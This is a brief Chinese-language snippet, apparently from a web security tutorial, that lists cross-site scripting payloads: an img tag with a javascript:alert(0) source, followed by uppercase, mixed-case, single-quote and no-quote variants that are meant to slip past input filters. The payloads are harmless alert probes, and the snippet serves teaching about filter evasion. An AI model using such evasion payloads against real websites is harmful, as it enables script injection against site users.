 一个正常的 XSS 输入：
<img src="javascript:alert(0);">
转换大小写后的 XSS：
<IMG SRC="javascript:alert(0);">
大小写混淆的 XSS：
<iMg sRC="jaVasCript:alert(0);">
不用双引号，而是使用单引号的 XSS：
<img src='javascript:alert(0);'>
不使用引号的 XSS：
<img src=javascript:alert(0);>